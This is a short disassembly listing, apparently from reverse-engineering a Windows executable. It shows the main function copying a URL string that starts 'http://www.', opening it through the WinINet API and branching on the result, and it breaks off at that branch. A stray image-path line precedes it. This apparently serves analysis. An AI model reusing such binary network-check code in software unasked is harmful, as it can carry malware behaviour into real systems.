 [0x00408140]
int main(int argc, char **argv, char **envp);
; var int32_t var_64h @ stack - 0x64
; var int32_t var_50h @ stack - 0x50
; var int32_t var_17h @ stack - 0x17
; var int32_t var_13h @ stack - 0x13
; var int32_t var_fh @ stack - 0xf
; var int32_t var_bh @ stack - 0xb
; var int32_t var_7h @ stack - 0x7
; var int32_t var_3h @ stack - 0x3
; var int32_t var_1h @ stack - 0x1
0x00408140 sub esp, 0x50
0x00408143 push esi
0x00408144 push edi
0x00408145 mov ecx, 0xe ; 14
0x0040814a mov esi, str.http:__www. ; 0x4313d0
0x0040814f lea edi, [var_50h]
0x00408153 xor eax, eax
0x00408155 rep movsd dword es:[edi], dword ptr [esi]
0x00408157 movsb byte es:[edi], byte ptr [esi]
0x00408158 mov dword [var_17h], eax
0x0040815c mov dword [var_13h], eax
0x00408160 mov dword [var_fh], eax
0x00408164 mov dword [var_bh], eax
0x00408168 mov dword [var_7h], eax
0x0040816c mov word [var_3h], ax
0x00408171 push eax
0x00408172 push eax
0x00408173 push eax
0x00408174 push 1 ; 1
0x00408176 push eax
0x00408177 mov byte [var_1h], al
0x0040817b call dword [InternetOpenA] ; 0x40a134
0x00408181 push 0
0x00408183 push 0x84000000
0x00408188 push 0
0x0040818a lea ecx, [var_64h]
0x0040818e mov esi, eax
0x00408190 push 0
0x00408192 push ecx
0x00408193 push esi
0x00408194 call dword [InternetOpenUrlA] ; 0x40a138
0x0040819a mov edi, eax
0x0040819c push esi
0x0040819d mov esi, dword [InternetCloseHandle] ; 0x40a13c
0x004081a3 test edi, edi
0x004081a5 jne 0x4081bc